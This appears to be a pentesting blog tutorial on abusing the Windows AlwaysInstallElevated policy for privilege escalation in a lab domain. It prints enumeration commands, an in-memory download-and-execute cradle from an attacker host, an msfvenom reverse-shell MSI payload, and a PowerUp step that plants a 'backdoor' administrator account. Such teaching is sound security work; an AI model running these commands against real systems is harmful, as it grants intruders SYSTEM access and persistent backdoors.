	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"	data-logo="left"	>

			<a href="https://juggernaut-sec.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="512" height="512" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/cropped-imageedit_4_5132902636-e1651862568382.png" class="default-logo" alt="Juggernaut Pentesting Blog" decoding="async" /></a>	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://juggernaut-sec.com/" rel="home" >
						Juggernaut Pentesting Academy					</a>
				</span>
			
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="solid"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div
		class="ct-container-full"
				data-content="normal"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-2196"
		class="post-2196 post type-post status-publish format-standard has-post-thumbnail hentry category-windows-privilege-escalation tag-alwaysinstallelevated tag-iex tag-invoke-allchecks tag-msfvenom tag-powerup-ps1 tag-registry tag-system tag-windows tag-winpeas tag-wpe tag-write-useraddmsi tag-xfreerdp">

		
<div class="hero-section ct-constrained-width" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" title="AlwaysInstallElevated &#8211; Windows Privilege Escalation" itemprop="headline">AlwaysInstallElevated &#8211; Windows Privilege Escalation</h1><ul class="entry-meta" data-type="label:slash" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://juggernaut-sec.com/author/thecyberjuggernaut/" tabindex="-1" class="ct-media-container-static"><img decoding="async" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/cropped-imageedit_4_5132902636-150x150.png" width="25" height="25" style="height:25px" alt="The Cyber Juggernaut"></a><a class="ct-meta-element-author" href="https://juggernaut-sec.com/author/thecyberjuggernaut/" title="Posts by The Cyber Juggernaut" rel="author" itemprop="url" data-label=""><span itemprop="name">The Cyber Juggernaut</span></a></li><li class="meta-date" itemprop="datePublished"><span>Published</span><time class="ct-meta-element-date" datetime="2022-05-24T02:18:32+00:00">May 24, 2022</time></li><li class="meta-updated-date" itemprop="dateModified"><span>Updated</span><time class="ct-meta-element-date" datetime="2022-06-06T03:36:18+00:00">June 6, 2022</time></li><li class="meta-categories" data-type="simple"><a href="https://juggernaut-sec.com/category/windows-privilege-escalation/" rel="tag" class="ct-term-5">Windows Privilege Escalation</a></li></ul>		</header>
	</div>
		
		
		<div class="entry-content is-layout-flow">
			<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#Hunting_for_AlwaysInstallElevated" title="Hunting for AlwaysInstallElevated">Hunting for AlwaysInstallElevated</a><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Manually_Enumerating_AlwaysInstallElevated" title="Manually Enumerating AlwaysInstallElevated">Manually Enumerating AlwaysInstallElevated</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Enumerating_AlwaysInstallElevated_Using_Tools_PowerUpps1" title="Enumerating AlwaysInstallElevated Using Tools: PowerUp.ps1">Enumerating AlwaysInstallElevated Using Tools: PowerUp.ps1</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Downloading_PowerUpps1_Directly_into_Memory" title="Downloading PowerUp.ps1 Directly into Memory">Downloading PowerUp.ps1 Directly into Memory</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Enumerating_AlwaysInstallElevated_Using_Tools_winPEAS" title="Enumerating AlwaysInstallElevated Using Tools: winPEAS">Enumerating AlwaysInstallElevated Using Tools: winPEAS</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-6" href="#Abusing_AlwaysInstallElevated_to_Obtain_a_SYSTEM_Shell" title="Abusing AlwaysInstallElevated to Obtain a SYSTEM Shell">Abusing AlwaysInstallElevated to Obtain a SYSTEM Shell</a><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Exploiting_AlwaysInstallElevated_from_a_Reverse_Shell_No_GUI" title="Exploiting AlwaysInstallElevated from a Reverse Shell (No GUI)">Exploiting AlwaysInstallElevated from a Reverse Shell (No GUI)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Exploiting_AlwaysInstallElevated_with_PowerUp_GUI" title="Exploiting AlwaysInstallElevated with PowerUp (GUI)">Exploiting AlwaysInstallElevated with PowerUp (GUI)</a></li></ul></li></ul></nav></div>

<p>For the next post on Windows Privilege Escalation techniques, we will be exploring the &#8220;lazy admin&#8221; misconfiguration known as AlwaysInstallElevated. We will learn a few different techniques that can be used to enumerate this vulnerability. Then, we will explore two ways we can exploit this as one method requires GUI, whereas the other method does not.</p>



<p>AlwaysInstallElevated is&nbsp;a functionality that offers ALL users on a Windows operating system the ability to automatically run any <strong>MSI</strong> file with elevated privileges. </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>MSI is a file extension that applies to database files used by the Microsoft Windows Installer (MSI). They contain information about an application divided into features and components, and every component may contain files, registry data, shortcuts, and so on.</p></blockquote>



<p>This is technically not a &#8220;misconfiguration&#8221;, but rather a special privilege that should never be granted. Even Microsoft says the following about having this privilege enabled: &#8220;This option is equivalent to granting full administrative rights, which can pose a massive security risk. Microsoft strongly discourages the use of this setting.&#8221;</p>



<p>As an attacker, finding AlwaysInstallElevated enabled on a target host allows us to exploit it by crafting our own malicious MSI file. Once crafted, we can download and execute the malicious file on the victim as ANY user and it will execute under the context of the the local SYSTEM account. This means that by placing malicious shellcode into an MSI file, we will be able to get a reverse shell as SYSTEM.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>For this example, we will assume that we performed a web-app exploit, which provided us a foothold as a standard user account:&nbsp;<strong>efrost</strong>.</p></blockquote>



<figure class="wp-block-image size-full"><img decoding="async" width="629" height="410" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-172.png" alt="" class="wp-image-2199" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-172.png 629w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-172-300x196.png 300w" sizes="(max-width: 629px) 100vw, 629px" /></figure>



<h1 class="wp-block-heading"><span class="ez-toc-section" id="Hunting_for_AlwaysInstallElevated"></span><strong>Hunting for AlwaysInstallElevated</strong><span class="ez-toc-section-end"></span></h1>



<p>Once we have established a foothold on a victim host, we should begin our enumeration with manual techniques before we load up any tools. After that, we can look into other options including PowerUp and WinPEAS to help us find vulnerabilities.</p>



<p>We will go over how to find this vulnerability using both the manual and automated methods.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Manually_Enumerating_AlwaysInstallElevated"></span><strong>Manually Enumerating AlwaysInstallElevated</strong><span class="ez-toc-section-end"></span></h2>



<p>Manually checking to see if this setting is enabled is very simple and can be accomplished with two commands. </p>



<p>Since AlwaysInstallElevated is a policy, when it is enabled in GPO it will create the value AlwaysIntstallElevated and set it to 0x1 (enabled) on the following two registry keys: <strong>HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer</strong> and <strong>HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer</strong></p>



<p>We can query for the value of the AlwaysInstallElevated subkey for each of these registry keys with the following commands:</p>



<pre class="wp-block-code has-black-color has-text-color"><code>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated</code></pre>



<figure class="wp-block-image size-full"><img decoding="async" width="775" height="217" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-173.png" alt="" class="wp-image-2200" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-173.png 775w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-173-300x84.png 300w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-173-768x215.png 768w" sizes="(max-width: 775px) 100vw, 775px" /></figure>



<p>Here we can see that the AlwaysInstallElevated value is set to 0x1, which means it is enabled on this host!</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Enumerating_AlwaysInstallElevated_Using_Tools_PowerUpps1"></span><strong>Enumerating AlwaysInstallElevated Using Tools: PowerUp.ps1</strong><span class="ez-toc-section-end"></span></h2>



<p>We can utilize tools to help us enumerate for special privileges and misconfigurations, which is helpful for us as an attacker so that we can focus our efforts on reading output rather than try to manually enumerate everything.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>That is the key takeaway here though&#8230; to use tools, you need to be able to read the output and understand what the tools are doing.</p></blockquote>



<p>If you don&#8217;t already have it, you can get a copy of <strong>PowerUp.ps1</strong> from the Powersploit GitHub repo <strong><a href="https://github.com/PowerShellMafia/PowerSploit">here</a></strong>.</p>



<p>We can use this script two ways: We can download it onto the victim, use dot-sourcing to load it into our current session, and then execute the <strong>Invoke-AllChecks</strong> function to find a bunch of potential quick wins for us. Alternatively, we can append the command <strong>invoke-AllChecks</strong> to the bottom of the script and then use the Invoke-Expression cmdlet to download this script directly into memory, auto-executing our hardcoded command at the bottom of the script.</p>



<p>First, we will look at executing this from disk. To do this, we will need to upgrade our current shell from cmd to PowerShell by using the command <strong>powershell -ep bypass</strong>.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="501" height="155" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-174.png" alt="" class="wp-image-2202" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-174.png 501w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-174-300x93.png 300w" sizes="auto, (max-width: 501px) 100vw, 501px" /></figure>



<p>Working from a PowerShell prompt, we can begin by transferring a copy of PowerUp.ps1 onto the victim host using one of the various file transfer techniques found in this post I made on the topic <strong><a href="https://juggernaut-sec.com/windows-file-transfers/">here</a></strong>.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="603" height="236" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-175.png" alt="" class="wp-image-2204" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-175.png 603w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-175-300x117.png 300w" sizes="auto, (max-width: 603px) 100vw, 603px" /></figure>



<p>With the file on disk, we can now use the following two commands to load and execute this script:</p>



<pre class="wp-block-code has-black-color has-text-color"><code>. .\PowerUp.ps1
Invoke-AllChecks</code></pre>



<p>After executing the script, we can see it searches for a lot of the good quick wins, which includes AlwaysInstallElevated. We can also see that it found that AlwaysInstallElevated was enabled as PowerUp has provided us with an &#8220;AbuseFunction&#8221;.</p>



<p>PowerUp.ps1 has a great feature where it has built-in functions to abuse any of the misconfigurations or special privilege&#8217;s that it finds.</p>



<p>For now, we will just note that when an AbuseFunction is provided then the service is vulnerable, so we can see here that AlwaysInstallElevated is enabled on this host.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="926" height="602" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-177.png" alt="" class="wp-image-2206" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-177.png 926w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-177-300x195.png 300w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-177-768x499.png 768w" sizes="auto, (max-width: 926px) 100vw, 926px" /></figure>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Downloading_PowerUpps1_Directly_into_Memory"></span><strong>Downloading PowerUp.ps1 Directly into Memory</strong><span class="ez-toc-section-end"></span></h3>



<p>Alternatively, we can skip downloading this file onto disk entirely by editing the script to include the <strong>Invoke-AllChecks</strong> command at the bottom.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="981" height="223" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-179.png" alt="" class="wp-image-2210" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-179.png 981w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-179-300x68.png 300w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-179-768x175.png 768w" sizes="auto, (max-width: 981px) 100vw, 981px" /></figure>



<p>Next, we need to start an HTTP server over port 80 on our attacker machine from the directory with PowerUp.ps1 in it.</p>



<p>Once that is ready, we can use the following command on the victim to download and execute PowerUp.ps1 directly into memory:</p>



<pre class="wp-block-code has-black-color has-text-color"><code>iex(new-object net.webclient).downloadstring('http://172.16.1.30/PowerUp.ps1')</code></pre>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="912" height="579" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-180.png" alt="" class="wp-image-2211" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-180.png 912w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-180-300x190.png 300w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-180-768x488.png 768w" sizes="auto, (max-width: 912px) 100vw, 912px" /></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Enumerating_AlwaysInstallElevated_Using_Tools_winPEAS"></span><strong>Enumerating AlwaysInstallElevated Using Tools: winPEAS</strong><span class="ez-toc-section-end"></span></h2>



<p>Another great tool we can use to hunt for AlwaysInstallElevated with is winPEAS. If you don&#8217;t have a copy of winPEAS, you can grab one <strong><a href="https://github.com/carlospolop/PEASS-ng">here</a></strong>.</p>



<p>winPEAS is the ultimate enumeration tool and provides a HUGE amount of information. So much so that it can be overwhelming. For this reason, it&#8217;s a good idea to start with manual enumeration and then use PowerUp before using PEAS. That way we are looking for quick wins before we need to parse the winPEAS output.</p>



<p>Generally when we run winPEAS, we will run it without parameters to run &#8216;all checks&#8217; and then comb over all of the output line by line, from top to bottom. </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>A good trick when running the full scan is to redirect the output of PEAS to a file and then send it back to our attacker machine for quick parsing of common vulnerabilities using <strong>grep</strong>.</p></blockquote>



<p>Fortunately for us, knowing that the <strong>System Information</strong> section is where we will find whether or not AlwaysInstallElevated is enabled, we can use the <strong>systeminfo</strong> switch to enumerate only that information for us.</p>



<p>After downloading a copy of winPEAS onto the victim, use the following command to narrow the scan down to only include the system information:</p>



<pre class="wp-block-code has-black-color has-text-color"><code>.\winPEASx64.exe systeminfo</code></pre>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="786" height="90" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-178.png" alt="" class="wp-image-2208" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-178.png 786w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-178-300x34.png 300w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-178-768x88.png 768w" sizes="auto, (max-width: 786px) 100vw, 786px" /></figure>



<p>Now that we have covered three ways that we can hunt for this vulnerability, now we will have a look at how we can exploit this.</p>



<h1 class="wp-block-heading"><span class="ez-toc-section" id="Abusing_AlwaysInstallElevated_to_Obtain_a_SYSTEM_Shell"></span><strong>Abusing AlwaysInstallElevated to Obtain a SYSTEM Shell</strong><span class="ez-toc-section-end"></span></h1>



<p>We are going to exploit this vulnerability two ways: First, we will craft a malicious MSI file and execute it from our reverse shell; Secondly, we are going to use the built-in AbuseFunction in PowerUp to see how that works.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Exploiting_AlwaysInstallElevated_from_a_Reverse_Shell_No_GUI"></span><strong>Exploiting AlwaysInstallElevated from a Reverse Shell (No GUI)</strong><span class="ez-toc-section-end"></span></h2>



<p>To exploit this setting without GUI, we need to craft a malicious MSI file. However, before we do that, we will need to determine the architecture on the victim host.</p>



<p>Before we craft our exploit we need to find the architecture of the OS we are exploiting. This can be done using the following command:</p>



<pre class="wp-block-code has-black-color has-text-color"><code>cmd.exe /c 'systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"'</code></pre>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>We prepended ‘cmd.exe /c’ to the above command because systeminfo can cause the shell to hang when executed from a PowerShell prompt.</p></blockquote>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="883" height="164" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-181.png" alt="" class="wp-image-2214" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-181.png 883w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-181-300x56.png 300w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-181-768x143.png 768w" sizes="auto, (max-width: 883px) 100vw, 883px" /></figure>



<p>After determining this is an x64 system, we head back to our attacker machine to craft our exploit from our working directory like so:</p>



<pre class="wp-block-code has-black-color has-text-color"><code>msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f msi -o evil.msi</code></pre>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="963" height="158" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-182.png" alt="" class="wp-image-2215" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-182.png 963w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-182-300x49.png 300w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-182-768x126.png 768w" sizes="auto, (max-width: 963px) 100vw, 963px" /></figure>



<p>Since we already have an HTTP server running from our working directory, we can use the following command to download the exploit onto the victim:</p>



<pre class="wp-block-code has-black-color has-text-color"><code>IWR -Uri http://172.16.1.30/evil.msi -OutFile evil.msi</code></pre>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="697" height="314" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-183.png" alt="" class="wp-image-2216" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-183.png 697w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-183-300x135.png 300w" sizes="auto, (max-width: 697px) 100vw, 697px" /></figure>



<p>All we need to do now is start a netcat listener on our attacker machine on port 443 and then execute&nbsp;<strong>evil.msi</strong>&nbsp;on the victim.</p>



<p>After executing the payload, we should see a SYSTEM shell back on our listener.</p>



<figure class="wp-block-image"><img decoding="async" src="https://juggernaut-sec.com/wp-content/uploads/2022/03/image-80.png" alt=""/></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Exploiting_AlwaysInstallElevated_with_PowerUp_GUI"></span><strong>Exploiting AlwaysInstallElevated with PowerUp (GUI)</strong><span class="ez-toc-section-end"></span></h2>



<p>As we saw earlier when we ran PowerUp, when it found the AlwaysInstallElevated vulnerability, it provided a built-in AbuseFunction.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="455" height="127" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-184.png" alt="" class="wp-image-2220" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-184.png 455w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-184-300x84.png 300w" sizes="auto, (max-width: 455px) 100vw, 455px" /></figure>



<p>Executing this script from disk or directly into memory loads all of the the scripts functions into our current session. This means we can simply just execute the command <strong>write-userAddMSI</strong> provided by PowerUp and it will create a malicious MSI for us that creates the account <strong>backdoor</strong> : <strong>password123</strong> and then adds them to the local administrators group.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="388" height="125" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-185.png" alt="" class="wp-image-2221" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-185.png 388w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-185-300x97.png 300w" sizes="auto, (max-width: 388px) 100vw, 388px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="528" height="327" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-186.png" alt="" class="wp-image-2222" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-186.png 528w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-186-300x186.png 300w" sizes="auto, (max-width: 528px) 100vw, 528px" /></figure>



<p>However, when we try to execute this file from our reverse shell, it appears to execute but nothing happens?</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="656" height="200" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-187.png" alt="" class="wp-image-2223" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-187.png 656w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-187-300x91.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" /></figure>



<p>The exploit did work and if we have access to the victim machine, we would see that executing this actually caused a pop-up box to appear.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="461" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-188-1024x461.png" alt="" class="wp-image-2224" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-188-1024x461.png 1024w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-188-300x135.png 300w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-188-768x346.png 768w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-188.png 1105w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>This means for this exploit to work, we need to have access to GUI. </p>



<p>For example, if we were able to find the user&#8217;s credentials, we could log into the machine using <strong>xfreerdp</strong> and then execute the AddUser.msi file.</p>



<p>Lets say that when we did our nmap scan, we saw RDP was open on port 3389. Now that we have credentials, we can test RDP access by using&nbsp;<strong>rdp_check.py</strong>, which is also from the Impacket Suite of Tools.</p>



<pre class="wp-block-code has-black-color has-text-color"><code>rdp_check.py juggernaut.local/efrost:Coldheart1234@172.16.1.100</code></pre>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="707" height="96" src="https://juggernaut-sec.com/wp-content/uploads/2022/04/image-66.png" alt="" class="wp-image-946" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/04/image-66.png 707w, https://juggernaut-sec.com/wp-content/uploads/2022/04/image-66-300x41.png 300w" sizes="auto, (max-width: 707px) 100vw, 707px" /></figure>



<p>We see that this confirms that the user has RDP access so now we can use&nbsp;<strong>xfreerdp</strong>&nbsp;to get a GUI session on the victim.</p>



<pre class="wp-block-code has-black-color has-text-color"><code>sudo xfreerdp /u:efrost /p:Coldheart1234 /d:juggernaut.local /v:172.16.1.100 +clipboard</code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="827" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/Capture-1024x827.png" alt="" class="wp-image-2228" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/Capture-1024x827.png 1024w, https://juggernaut-sec.com/wp-content/uploads/2022/05/Capture-300x242.png 300w, https://juggernaut-sec.com/wp-content/uploads/2022/05/Capture-768x620.png 768w, https://juggernaut-sec.com/wp-content/uploads/2022/05/Capture.png 1029w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Since there is password complexity enabled, we will need to edit this password to make it pass the policy requirements. Just changing it to <strong>Password123</strong> is complex enough for Windows.</p>



<p>After making that change we can press create and the pop-up box disappears. Now, when we check the local users on the system and the local admins group, we should see our user &#8216;backdoor&#8217; in there.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="981" height="512" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/Capture-2.png" alt="" class="wp-image-2230" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/Capture-2.png 981w, https://juggernaut-sec.com/wp-content/uploads/2022/05/Capture-2-300x157.png 300w, https://juggernaut-sec.com/wp-content/uploads/2022/05/Capture-2-768x401.png 768w" sizes="auto, (max-width: 981px) 100vw, 981px" /></figure>



<p>Now we can close up our RDP session and then start a new one as the user we created. </p>



<pre class="wp-block-code has-black-color has-text-color"><code>sudo xfreerdp /u:backdoor /p:Password123 /v:172.16.1.100 +clipboard</code></pre>



<p>Once logged in, we can open up a command prompt and then right-click and select &#8220;Run as Administrator&#8221; and we will have an admin shell.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="819" src="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-190-1024x819.png" alt="" class="wp-image-2233" srcset="https://juggernaut-sec.com/wp-content/uploads/2022/05/image-190-1024x819.png 1024w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-190-300x240.png 300w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-190-768x614.png 768w, https://juggernaut-sec.com/wp-content/uploads/2022/05/image-190.png 1032w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mp_form_below_posts1"
    class="
      mailpoet_form
      mailpoet_form_below_posts
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mp_form_below_posts1 form.mailpoet_form { margin-bottom: 0; }
#mp_form_below_posts1 p.mailpoet_form_paragraph.last { margin-bottom: 0px; }
#mp_form_below_posts1 h1.mailpoet-heading { margin: 0 0 10px; }
#mp_form_below_posts1 .mailpoet_column_with_background { padding: 10px; }
#mp_form_below_posts1 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mp_form_below_posts1 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mp_form_below_posts1 .mailpoet_segment_label, #mp_form_below_posts1 .mailpoet_text_label, #mp_form_below_posts1 .mailpoet_textarea_label, #mp_form_below_posts1 .mailpoet_select_label, #mp_form_below_posts1 .mailpoet_radio_label, #mp_form_below_posts1 .mailpoet_checkbox_label, #mp_form_below_posts1 .mailpoet_list_label, #mp_form_below_posts1 .mailpoet_date_label { display: block; font-weight: normal; }
#mp_form_below_posts1 .mailpoet_text, #mp_form_below_posts1 .mailpoet_textarea, #mp_form_below_posts1 .mailpoet_select, #mp_form_below_posts1 .mailpoet_date_month, #mp_form_below_posts1 .mailpoet_date_day, #mp_form_below_posts1 .mailpoet_date_year, #mp_form_below_posts1 .mailpoet_date { display: block; }
#mp_form_below_posts1 .mailpoet_text, #mp_form_below_posts1 .mailpoet_textarea { width: 200px; }
#mp_form_below_posts1 .mailpoet_checkbox {  }
#mp_form_below_posts1 .mailpoet_submit {  }
#mp_form_below_posts1 .mailpoet_divider {  }
#mp_form_below_posts1 .mailpoet_message {  }
#mp_form_below_posts1 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
